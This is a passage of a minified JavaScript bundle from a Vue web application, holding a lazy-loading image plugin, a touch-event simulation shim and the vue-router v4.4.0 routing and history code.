n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===Xt.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,r)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(r,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(r=>(n?Sd:Td)(t,r,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const r=(...o)=>{this.$off(t,r),n.apply(this,o)};this.$on(t,r)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}Tn(this.Event.listeners[t],n)},this.$emit=(t,n,r)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(o=>o(n,r))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{Tn(this.listeners,n),n.$destroy()})}initIntersectionObserver(){$s&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(r=>{if(r.el===n.target){if(r.state.loaded)return this.observer.unobserve(r.el);r.load()}})})}elRenderer(t,n,r){if(!t.el)return;const{el:o,bindType:s}=t;let i;switch(n){case"loading":i=t.loading;break;case"error":i=t.error;break;default:({src:i}=t);break}if(s?o.style[s]='url("'+i+'")':o.getAttribute("src")!==i&&o.setAttribute("src",i),o.setAttribute("lazy",n),this.$emit(n,t,r),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const a=new CustomEvent(n,{detail:t});o.dispatchEvent(a)}}valueFormatter(t){let n=t,{loading:r,error:o}=this.options;return or(t)&&({src:n}=t,r=t.loading||this.options.loading,o=t.error||this.options.error),{src:n,loading:r,error:o}}}}var Gd=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return rr(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=Jn(this.$el);return _t&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Xd={selector:"img"};class Jd{constructor({el:t,binding:n,vnode:r,lazy:o}){this.el=null,this.vnode=r,this.binding=n,this.options={},this.lazy=o,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Xd,n.value),this.getImgs().forEach(o=>{this.lazy.add(o,Object.assign({},this.binding,{value:{src:"dataset"in o?o.dataset.src:o.getAttribute("data-src"),error:("dataset"in o?o.dataset.error:o.getAttribute("data-error"))||this.options.error,loading:("dataset"in o?o.dataset.loading:o.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class Yd{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,r){const o=new Jd({el:t,binding:n,vnode:r,lazy:this.lazy});this.queue.push(o)}update(t,n,r){const o=this.queue.find(s=>s.el===t);o&&o.update({el:t,binding:n,vnode:r})}unbind(t){const n=this.queue.find(r=>r.el===t);n&&(n.clear(),Tn(this.queue,n))}}var Zd=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return rr(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:r}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=r,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=Jn(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=y0){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;Mo({src:n},({src:r})=>{this.renderSrc=r,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const Qd={install(e,t={}){const n=Kd(),r=new n(t),o=new Yd({lazy:r});e.config.globalProperties.$Lazyload=r,t.lazyComponent&&e.component("LazyComponent",Gd(r)),t.lazyImage&&e.component("LazyImage",Zd(r)),e.directive("lazy",{beforeMount:r.add.bind(r),updated:r.update.bind(r),unmounted:r.remove.bind(r)}),e.directive("lazy-container",{beforeMount:o.bind.bind(o),updated:o.update.bind(o),unmounted:o.unbind.bind(o)})}};(function(){if(typeof window>"u")return;var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(l,f,d,h,x,v,g){return new n(f,d,{pageX:h,pageY:x,screenX:v,screenY:g,clientX:h-window.pageXOffset,clientY:x-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var l=r(),f=0;f<arguments.length;f++)l[f]=arguments[f];return l.length=arguments.length,l}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(l){var f=this;do{if(f.matches(l))return f;f=f.parentElement||f.parentNode}while(f!==null&&f.nodeType===1);return null});var n=function(f,d,h,x,v){x=x||0,v=v||0,this.identifier=d,this.target=f,this.clientX=h.clientX+x,this.clientY=h.clientY+v,this.screenX=h.screenX+x,this.screenY=h.screenY+v,this.pageX=h.pageX+x,this.pageY=h.pageY+v};function r(){var l=[];return l.item=function(f){return this[f]||null},l.identifiedTouch=function(f){return this[f+1]||null},l}var o=!1;function s(l){return function(f){f.type==="mousedown"&&(o=!0),f.type==="mouseup"&&(o=!1),!(f.type==="mousemove"&&!o)&&((f.type==="mousedown"||!e||e&&!e.dispatchEvent)&&(e=f.target),e.closest("[data-no-touch-simulate]")==null&&i(l,f),f.type==="mouseup"&&(e=null))}}function i(l,f){var d=document.createEvent("Event");d.initEvent(l,!0,!0),d.altKey=f.altKey,d.ctrlKey=f.ctrlKey,d.metaKey=f.metaKey,d.shiftKey=f.shiftKey,d.touches=u(f),d.targetTouches=u(f),d.changedTouches=a(f),e.dispatchEvent(d)}function a(l){var f=r();return f.push(new n(e,1,l,0,0)),f}function u(l){return l.type==="mouseup"?r():a(l)}function c(){window.addEventListener("mousedown",s("touchstart"),!0),window.addEventListener("mousemove",s("touchmove"),!0),window.addEventListener("mouseup",s("touchend"),!0)}c.multiTouchOffset=75,t||new c})();const eh=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},th={};function nh(e,t){const n=Hl("RouterView");return ce(),Ea(n)}const rh=eh(th,[["render",nh]]);/*!
  * vue-router v4.4.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const ln=typeof document<"u";function oh(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const Ce=Object.assign;function go(e,t){const n={};for(const r in t){const o=t[r];n[r]=ct(o)?o.map(e):e(o)}return n}const Mn=()=>{},ct=Array.isArray,Ma=/#/g,sh=/&/g,ih=/\//g,ah=/=/g,ch=/\?/g,ja=/\+/g,lh=/%5B/g,uh=/%5D/g,Ua=/%5E/g,fh=/%60/g,Wa=/%7B/g,dh=/%7C/g,Va=/%7D/g,hh=/%20/g;function F0(e){return encodeURI(""+e).replace(dh,"|").replace(lh,"[").replace(uh,"]")}function xh(e){return F0(e).replace(Wa,"{").replace(Va,"}").replace(Ua,"^")}function jo(e){return F0(e).replace(ja,"%2B").replace(hh,"+").replace(Ma,"%23").replace(sh,"%26").replace(fh,"`").replace(Wa,"{").replace(Va,"}").replace(Ua,"^")}function ph(e){return jo(e).replace(ah,"%3D")}function vh(e){return F0(e).replace(Ma,"%23").replace(ch,"%3F")}function gh(e){return e==null?"":vh(e).replace(ih,"%2F")}function Yn(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const mh=/\/$/,yh=e=>e.replace(mh,"");function mo(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let u=t.indexOf("?");return a<u&&a>=0&&(u=-1),u>-1&&(r=t.slice(0,u),s=t.slice(u+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=bh(r??t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Yn(i)}}function Eh(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function js(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Ch(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&hn(t.matched[r],n.matched[o])&&qa(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function hn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function qa(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!_h(e[n],t[n]))return!1;return!0}function _h(e,t){return ct(e)?Us(e,t):ct(t)?Us(t,e):e===t}function Us(e,t){return ct(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function bh(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Tt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Zn;(function(e){e.pop="pop",e.push="push"})(Zn||(Zn={}));var jn;(function(e){e.back="back",e.forward="forward",e.unknown=""})(jn||(jn={}));function Ah(e){if(!e)if(ln){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),yh(e)}const Bh=/^[^#]+#/;function wh(e,t){return e.replace(Bh,"#")+t}function Fh(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Qr=()=>({left:window.scrollX,top:window.scrollY});function Dh(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Fh(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Ws(e,t){return(history.state?history.state.position-t:-1)+e}const Uo=new Map;function Sh(e,t){Uo.set(e,t)}function Th(e){const t=Uo.get(e);return Uo.delete(e),t}let Rh=()=>location.protocol+"//"+location.host;function Ka(e,t){const{pathname:n,search:r,hash:o}=t,s=e.indexOf("#");if(s>-1){let a=o.includes(e.slice(s))?e.slice(s).length:1,u=o.slice(a);return u[0]!=="/"&&(u="/"+u),js(u,"")}return js(n,e)+r+o}function Oh(e,t,n,r){let o=[],s=[],i=null;const a=({state:d})=>{const h=Ka(e,location),x=n.value,v=t.value;let g=0;if(d){if(n.value=h,t.value=d,i&&i===x){i=null;return}g=v?d.position-v.position:0}else r(h);o.forEach(_=>{_(n.value,x,{delta:g,type:Zn.pop,direction:g?g>0?jn.forward:jn.back:jn.unknown})})};function u(){i=n.value}function c(d){o.push(d);const h=()=>{const x=o.indexOf(d);x>-1&&o.splice(x,1)};return s.push(h),h}function l(){const{history:d}=window;d.state&&d.replaceState(Ce({},d.state,{scroll:Qr()}),"")}function f(){for(const d of s)d();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:u,listen:c,destroy:f}}function Vs(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Qr():null}}function kh(e){const{history:t,location:n}=window,r={value:Ka(e,n)},o={value:t.state};o.value||s(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function s(u,c,l){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+u:Rh()+e+u;try{t[l?"replaceState":"pushState"](c,"",d),o.value=c}catch(h){console.error(h),n[l?"replace":"assign"](d)}}function i(u,c){const l=Ce({},t.state,Vs(o.value.back,u,o.value.forward,!0),c,{position:o.value.position});s(u,l,!0),r.value=u}function a(u,c){const l=Ce({},o.value,t.state,{forward:u,scroll:Qr()});s(l.current,l,!0);const f=Ce({},Vs(r.value,u,null),{position:l.position+1},c);s(u,f,!1),r.value=u}return{location:r,state:o,push:a,replace:i}}function Ph(e){e=Ah(e);const t=kh(e),n=Oh(e,t.state,t.location,t.replace);function r(s,i=!0){i||n.pauseListeners(),history.go(s)}const o=Ce({location:"",base:e,go:r,createHref:wh.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function Lh(e){return typeof e=="string"||e&&typeof e=="object"}function Ga(e){return typeof e=="string"||typeof e=="symbol"}const Xa=Symbol("");var qs;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(qs||(qs={}));function xn(e,t){return Ce(new Error,{type:e,[Xa]:!0},t)}function mt(e,t){return e instanceof Error&&Xa in e&&(t==null||!!(e.type&t))}const Ks="[^/]+?",Hh={sensitive:!1,strict:!1,start:!0,end:!0},Ih=/[.+*?^${}()[\]/\\]/g;function Nh(e,t){const n=Ce({},Hh,t),r=[];let o=n.start?"^":"";const s=[];for(const c of e){const l=c.length?[]:[90];n.strict&&!c.length&&(o+="/");for(let f=0;f<c.length;f++){const d=c[f];let h=40+(n.sensitive?.25:0);if(d.type===0)f||(o+="/"),o+=d.value.replace(Ih,"\\$&"),h+=40;else if(d.type===1){const{value:x,repeatable:v,optional:g,regexp:_}=d;s.push({name:x,repeatable:v,optional:g});const m=_||Ks;if(m!==Ks){h+=10;try{new RegExp(`(${m})`)}catch(y){throw new Error(`Invalid custom RegExp for param "${x}" (${m}): `+y.message)}}let p=v?`((?:${m})(?:/(?:${m}))*)`:`(${m})`;f||(p=g&&c.length<2?`(?:/${p})`:"/"+p),g&&(p+="?"),o+=p,h+=20,g&&(h+=-8),v&&(h+=-20),m===".*"&&(h+=-50)}l.push(h)}r.push(l)}if(n.strict&&n.end){const c=r.length-1;r[c][r[c].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const i=new RegExp(o,n.sensitive?"":"i");function a(c){const l=c.match(i),f={};if(!l)return null;for(let d=1;d<l.length;d++){const h=l[d]||"",x=s[d-1];f[x.name]=h&&x.repeatable?h.split("/"):h}return f}function u(c){let l="",f=!1;for(const d of e){(!f||!l.endsWith("/"))&&(l+="/"),f=!1;for(const h of d)if(h.type===0)l+=h.value;else if(h.type===1){const{value:x,repeatable:v,optional:g}=h,_=x in c?c[x]:"";if(ct(_)&&!v)throw new Error(`Provided param "${x}" is an array but it is not repeatable (* or + modifiers)`);const m=ct(_)?_.join("/"):_;if(!m)if(g)d.length<2&&(l.endsWith("/")?l=l.slice(0,-1):f=!0);else throw new Error(`Missing required param "${x}"`);l+=m}}return l||"/"}return{re:i,score:r,keys:s,parse:a,stringify:u}}function $h(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Ja(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const s=$h(r[n],o[n]);if(s)return s;n++}if(Math.abs(o.length-r.length)===1){if(Gs(r))return 1;if(Gs(o))return-1}return o.length-r.length}function Gs(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const zh={type:0,value:""},Mh=/[a-zA-Z0-9_]/;function jh(e){if(!e)return[[]];if(e==="/")return[[zh]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${c}": ${h}`)}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let a=0,u,c="",l="";function f(){c&&(n===0?s.push({type:0,value:c}):n===1||n===2||n===3?(s.length>1&&(u==="*"||u==="+")&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:c,regexp:l,repeatable:u==="*"||u==="+",optional:u==="*"||u==="?"})):t("Invalid state to consume buffer"),c="")}function d(){c+=u}for(;a<e.length;){if(u=e[a++],u==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:u==="/"?(c&&f(),i()):u===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:u==="("?n=2:Mh.test(u)?d():(f(),n=0,u!=="*"&&u!=="?"&&u!=="+"&&a--);break;case 2:u===")"?l[l.length-1]=="\\"?l=l.slice(0,-1)+u:n=3:l+=u;break;case 3:f(),n=0,u!=="*"&&u!=="?"&&u!=="+"&&a--,l="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${c}"`),f(),i(),o}function Uh(e,t,n){const r=Nh(jh(e.path),n),o=Ce(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function Wh(e,t){const n=[],r=new Map;t=Ys({strict:!1,end:!0,sensitive:!1},t);function o(f){return r.get(f)}function s(f,d,h){const x=!h,v=Vh(f);v.aliasOf=h&&h.record;const g=Ys(t,f),_=[v];if("alias"in f){const y=typeof f.alias=="string"?[f.alias]:f.alias;for(const E of y)_.push(Ce({},v,{components:h?h.record.components:v.components,path:E,aliasOf:h?h.record:v}))}let m,p;for(const y of _){const{path:E}=y;if(d&&E[0]!=="/"){const b=d.record.path,w=b[b.length-1]==="/"?"":"/";y.path=d.record.path+(E&&w+E)}if(m=Uh(y,d,g),h?h.alias.push(m):(p=p||m,p!==m&&p.alias.push(m),x&&f.name&&!Js(m)&&i(f.name)),Ya(m)&&u(m),v.children){const b=v.children;for(let w=0;w<b.length;w++)s(b[w],m,h&&h.children[w])}h=h||m}return p?()=>{i(p)}:Mn}function i(f){if(Ga(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(i),d.alias.forEach(i))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(i),f.alias.forEach(i))}}function a(){return n}function u(f){const d=Gh(f,n);n.splice(d,0,f),f.record.name&&!Js(f)&&r.set(f.record.name,f)}function c(f,d){let h,x={},v,g;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw xn(1,{location:f});g=h.record.name,x=Ce(Xs(d.params,h.keys.filter(p=>!p.optional).concat(h.parent?h.parent.keys.filter(p=>p.optional):[]).map(p=>p.name)),f.params&&Xs(f.params,h.keys.map(p=>p.name))),v=h.stringify(x)}else if(f.path!=null)v=f.path,h=n.find(p=>p.re.test(v)),h&&(x=h.parse(v),g=h.record.name);else{if(h=d.name?r.get(d.name):n.find(p=>p.re.test(d.path)),!h)throw xn(1,{location:f,currentLocation:d});g=h.record.name,x=Ce({},d.params,f.params),v=h.stringify(x)}const _=[];let m=h;for(;m;)_.unshift(m.record),m=m.parent;return{name:g,path:v,params:x,matched:_,meta:Kh(_)}}e.forEach(f=>s(f));function l(){n.length=0,r.clear()}return{addRoute:s,resolve:c,removeRoute:i,clearRoutes:l,getRoutes:a,getRecordMatcher:o}}function Xs(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Vh(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:qh(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function qh(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Js(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Kh(e){return e.reduce((t,n)=>Ce(t,n.meta),{})}function Ys(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Gh(e,t){let n=0,r=t.length;for(;n!==r;){const s=n+r>>1;Ja(e,t[s])<0?r=s:n=s+1}const o=Xh(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function Xh(e){let t=e;for(;t=t.parent;)if(Ya(t)&&Ja(e,t)===0)return t}function Ya({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Jh(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const s=r[o].replace(ja," "),i=s.indexOf("="),a=Yn(i<0?s:s.slice(0,i)),u=i<0?null:Yn(s.slice(i+1));if(a in t){let c=t[a];ct(c)||(c=t[a]=[c]),c.push(u)}else t[a]=u}return t}function Zs(e){let t="";for(let n in e){const r=e[n];if(n=ph(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(ct(r)?r.map(s=>s&&jo(s)):[r&&jo(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function Yh(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=ct(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Zh=Symbol(""),Qs=Symbol(""),D0=Symbol(""),S0=Symbol(""),Wo=Symbol("");function wn(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function Lt(e,t,n,r,o,s=i=>i()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((a,u)=>{const c=d=>{d===!1?u(xn(4,{from:n,to:t})):d instanceof Error?u(d):Lh(d)?u(xn(2,{from:t,to:d})):(i&&r.enterCallbacks[o]===i&&typeof d=="function"&&i.push(d),a())},l=s(()=>e.call(r&&r.instances[o],t,n,c));let f=Promise.resolve(l);e.length<3&&(f=f.then(c)),f.catch(d=>u(d))})}function yo(e,t,n,r,o=s=>s()){const s=[];for(const i of e)for(const a in i.components){let u=i.components[a];if(!(t!=="beforeRouteEnter"&&!i.instances[a]))if(Qh(u)){const l=(u.__vccOpts||u)[t];l&&s.push(Lt(l,n,r,i,a,o))}else{let c=u();s.push(()=>c.then(l=>{if(!l)return Promise.reject(new Error(`Couldn't resolve component "${a}" at "${i.path}"`));const f=oh(l)?l.default:l;i.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&Lt(h,n,r,i,a,o)()}))}}return s}function Qh(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function ei(e){const t=nt(D0),n=nt(S0),r=He(()=>{const u=it(e.to);return t.resolve(u)}),o=He(()=>{const{matched:u}=r.value,{length:c}=u,l=u[c-1],f=n.matched;if(!l||!f.length)return-1;const d=f.findIndex(hn.bind(null,l));if(d>-1)return d;const h=ti(u[c-2]);return c>1&&ti(l)===h&&f[f.length-1].path!==h?f.findIndex(hn.bind(null,u[c-2])):d}),s=He(()=>o.value>-1&&rx(n.params,r.value.params)),i=He(()=>o.value>-1&&o.value===n.matched.length-1&&qa(n.params,r.value.params));function a(u={}){return nx(u)?t[it(e.replace)?"replace":"push"](it(e.to)).catch(Mn):Promise.resolve()}return{route:r,href:He(()=>r.value.href),isActive:s,isExactActive:i,navigate:a}}const ex=ut({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:ei,setup(e,{slots:t}){const n=rn(ei(e)),{options:r}=nt(D0),o=He(()=>({[ni(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[ni(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:rr("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},s)}}}),tx=ex;function nx(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function rx(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!ct(o)||o.length!==r.length||r.some((s,i)=>s!==o[i]))return!1}return!0}function ti(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const ni=(e,t,n)=>e??t??n,ox=ut({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=nt(Wo),o=He(()=>e.route||r.value),s=nt(Qs,0),i=He(()=>{let c=it(s);const{matched:l}=o.value;let f;for(;(f=l[c])&&!f.components;)c++;return c}),a=He(()=>o.value.matched[i.value]);In(Qs,He(()=>i.value+1)),In(Zh,a),In(Wo,o);const u=le();return Ie(()=>[u.value,a.value,e.name],([c,l,f],[d,h,x])=>{l&&(l.instances[f]=c,h&&h!==l&&c&&c===d&&(l.leaveGuards.size||(l.leaveGuards=h.leaveGuards),l.updateGuards.size||(l.updateGuards=h.updateGuards))),c&&l&&(!h||!hn(l,h)||!d)&&(l.enterCallbacks[f]||[]).forEach(v=>v(c))},{flush:"post"}),()=>{const c=o.value,l=e.name,f=a.value,d=f&&f.components[l];if(!d)return ri(n.default,{Component:d,route:c});const h=f.props[l],x=h?h===!0?c.params:typeof h=="function"?h(c):h:null,g=rr(d,Ce({},x,t,{onVnodeUnmounted:_=>{_.component.isUnmounted&&(f.instances[l]=null)},ref:u}));return ri(n.default,{Component:g,route:c})||g}}});function ri(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const sx=ox;function ix(e){const t=Wh(e.routes,e),n=e.parseQuery||Jh,r=e.stringifyQuery||Zs,o=e.history,s=wn(),i=wn(),a=wn(),u=Er(Tt);let c=Tt;ln&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const l=go.bind(null,R=>""+R),f=go.bind(null,gh),d=go.bind(null,Yn);function h(R,z){let K,re;return Ga(R)?(K=t.getRecordMatcher(R),re=z):re=R,t.addRoute(re,K)}function x(R){const z=t.getRecordMatcher(R);z&&t.removeRoute(z)}function v(){return t.getRoutes().map(R=>R.record)}function g(R){return!!t.getRecordMatcher(R)}function _(R,z){if(z=Ce({},z||u.value),typeof R=="string"){const A=mo(n,R,z.path),L=t.resolve({path:A.path},z),M=o.createHref(A.fullPath);return Ce(A,L,{params:d(L.params),hash:Yn(A.hash),redirectedFrom:void 0,href:M})}let K;if(R.path!=null)K=Ce({},R,{path:mo(n,R.path,z.path).path});else{const A=Ce({},R.params);for(const L in A)A[L]==null&&delete A[L];K=Ce({},R,{params:f(A)}),z.params=f(z.params)}const re=t.resolve(K,z),ve=R.hash||"";re.params=l(d(re.params));const Ee=Eh(r,Ce({},R,{hash:xh(ve),path:re.path})),C=o.createHref(Ee);return Ce({fullPath:Ee,hash:ve,query:r===Zs?Yh(R.query):R.query||{}},re,{redirectedFrom:void 0,href:C})}function m(R){return typeof R=="string"?mo(n,R,u.value.path):Ce({},R)}function p(R,z){if(c!==R)return xn(8,{from:z,to:R})}function y(R){return w(R)}function E(R){return y(Ce(m(R),{replace:!0}))}function b(R){const z=R.matched[R.matched.length-1];if(z&&z.redirect){const{redirect:K}=z;let re=typeof K=="function"?K(R):K;return typeof re=="string"&&(re=re.includes("?")||re.includes("#")?re=m(re):{path:re},re.params={}),Ce({query:R.query,hash:R.hash,params:re.path!=null?{}:R.params},re)}}function w(R,z){const K=c=_(R),re=u.value,ve=R.state,Ee=R.force,C=R.replace===!0,A=b(K);if(A)return w(Ce(m(A),{state:typeof A=="object"?Ce({},ve,A.state):ve,force:Ee,replace:C}),z||K);const L=K;L.redirectedFrom=z;let M;return!Ee&&Ch(r,re,K)&&(M=xn(16,{to:L,from:re}),N(re,re,!0,!1)),(M?Promise.resolve(M):B(L,re)).catch($=>mt($)?mt($,2)?$:pe($):Q($,L,re)).then($=>{if($){if(mt($,2))return w(Ce({replace:C},m($.to),{state:typeof $.to=="object"?Ce({},ve,$.to.state):ve,force:Ee}),z||L)}else $=S(L,re,!0,C,ve);return F(L,re,$),$})}function D(R,z){const K=p(R,z);return K?Promise.reject(K):Promise.resolve()}function H(R){const z=T.values().next().value;return z&&typeof 